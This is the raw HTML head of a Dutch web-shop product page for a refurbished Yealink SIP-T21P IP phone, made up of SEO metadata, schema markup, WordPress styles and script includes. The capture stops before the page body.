

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voiphardware.eu/product/yealink-sip-t21p-refurbished/
body_size: 24880
content:
<!DOCTYPE html><html
lang="nl-NL"><head><meta
charset="UTF-8"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://voiphardware.eu/xmlrpc.php"> <script>window.MSInputMethodContext&&document.documentMode&&document.write('<script src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link
rel="alternate" hreflang="nl" href="https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" /><link
rel="alternate" hreflang="x-default" href="https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" /> <script>window._wca=window._wca||[];</script> <title>YeaLink T21P Refurbished - Voiphardware.eu</title><link
rel="canonical" href="https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" /><meta
property="og:locale" content="nl_NL" /><meta
property="og:type" content="article" /><meta
property="og:title" content="YeaLink T21P Refurbished - Voiphardware.eu" /><meta
property="og:description" content="Yealink SIP-T21P (refurbished) De Yealink T21P is een leuke, compacte IP-telefoon met ruimte voor 2 VoIP-accounts. Bovendien is het display" /><meta
property="og:url" content="https://voiphardware.eu/product/yealink-sip-t21p-refurbished/" /><meta
property="og:site_name" content="Voiphardware.eu" /><meta
property="article:modified_time" content="2025-06-10T07:40:35+00:00" /><meta
property="og:image" content="https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p.jpg" /><meta
property="og:image:width" content="500" /><meta
property="og:image:height" content="375" /><meta
property="og:image:type" content="image/jpeg" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:label1" content="Geschatte leestijd" /><meta
name="twitter:data1" content="1 minuut" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://voiphardware.eu/product/yealink-sip-t21p-refurbished/","url":"https://voiphardware.eu/product/yealink-sip-t21p-refurbished/","name":"YeaLink T21P Refurbished - Voiphardware.eu","isPartOf":{"@id":"https://voiphardware.eu/#website"},"primaryImageOfPage":{"@id":"https://voiphardware.eu/product/yealink-sip-t21p-refurbished/#primaryimage"},"image":{"@id":"https://voiphardware.eu/product/yealink-sip-t21p-refurbished/#primaryimage"},"thumbnailUrl":"https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p.jpg","datePublished":"2022-04-28T07:43:11+00:00","dateModified":"2025-06-10T07:40:35+00:00","breadcrumb":{"@id":"https://voiphardware.eu/product/yealink-sip-t21p-refurbished/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://voiphardware.eu/product/yealink-sip-t21p-refurbished/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://voiphardware.eu/product/yealink-sip-t21p-refurbished/#primaryimage","url":"https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p.jpg","contentUrl":"https://voiphardware.eu/wp-content/uploads/2022/04/yealink-sip-t21p.jpg","width":500,"height":375,"caption":"yealink sip-t21p refurbished"},{"@type":"BreadcrumbList","@id":"https://voiphardware.eu/product/yealink-sip-t21p-refurbished/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://voiphardware.eu/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://voiphardware.eu/shop/"},{"@type":"ListItem","position":3,"name":"YeaLink T21P Refurbished"}]},{"@type":"WebSite","@id":"https://voiphardware.eu/#website","url":"https://voiphardware.eu/","name":"Voiphardware.eu","description":"Voor al uw Telecom en IT hardware","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://voiphardware.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script> <link
rel='dns-prefetch' href='//script.leadboxer.com' /><link
rel='dns-prefetch' href='//stats.wp.com' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; feed" href="https://voiphardware.eu/feed/" /><link
rel="alternate" type="application/rss+xml" title="Voiphardware.eu &raquo; reacties feed" href="https://voiphardware.eu/comments/feed/" /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fyealink-sip-t21p-refurbished%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://voiphardware.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoiphardware.eu%2Fproduct%2Fyealink-sip-t21p-refurbished%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><!-- <link
rel='stylesheet' id='wp-block-library-css' href='https://voiphardware.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/1fdb8whg/3u9l0.css" media="all"/><style id='wp-block-library-inline-css' type='text/css'>.has-text-align-justify{text-align:justify}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><!-- <link
rel='stylesheet' id='nextpertise-network-finder-css' href='https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/css/nextpertise-network-finder-public.css?ver=3.0.9' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woo-title-limit-css' href='https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/css/woo-title-limit-public.css?ver=2.0.3' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-0-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/style.css?ver=5.0.2' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wcml-dropdown-1-css' href='//voiphardware.eu/wp-content/plugins/woocommerce-multilingual/templates/currency-switchers/legacy-dropdown/wcml-dropdown-0.min.css?ver=5.0.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css" media="all"/><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row
.required{visibility:visible}</style><!-- <link
rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='//voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-icons-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='elementor-frontend-css' href='https://voiphardware.eu/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.8.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/98yz58ao/3u9l0.css" media="all"/><link
rel='stylesheet' id='elementor-post-6-css' href='https://voiphardware.eu/wp-content/uploads/elementor/css/post-6.css?ver=1679302696' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='bootstrap-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='woodmart-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-product-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wp-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpcf7-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-revolution-slider-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-wpml-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-elementor-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woocommerce-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-woo-gutenberg-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-single-product-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-page-single-product.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='child-style-css' href='https://voiphardware.eu/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mod-tools-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-elements-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-search-form-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-side-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-categories-nav-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-page-title-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-slick-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-lib-slick-slider.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-owl-carousel-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-photoswipe-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-social-icons-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-image-gallery-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-text-block-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-product-loop-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-mfp-popup-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-footer-base-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-list-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-scroll-top-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='wd-bottom-toolbar-css' href='https://voiphardware.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-header_272612-css' href='https://voiphardware.eu/wp-content/uploads/2023/09/xts-header_272612-1693748588.css?ver=6.2.4' type='text/css' media='all' /> --><!-- <link
rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://voiphardware.eu/wp-content/uploads/2022/04/xts-theme_settings_default-1650632155.css?ver=6.2.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/kcanm8xe/dr90o.css" media="all"/><link
rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.2.4' type='text/css' media='all' /><link
rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' /><!-- <link
rel='stylesheet' id='jetpack_css-css' href='https://voiphardware.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.4.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/fu09cixx/3u9kz.css" media="all"/> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/qhfh83k8/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> --> <script type="text/javascript" id="wpml-cookie-js-extra">var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/7xbenboc/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11" id="wpml-cookie-js"></script> --> <script type="text/javascript" id="channel_engine_tracking_script-js-extra">var channel_engine_data={"account_name":""};</script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/esfs7ej1/3u9l0.js' type="text/javascript"></script>
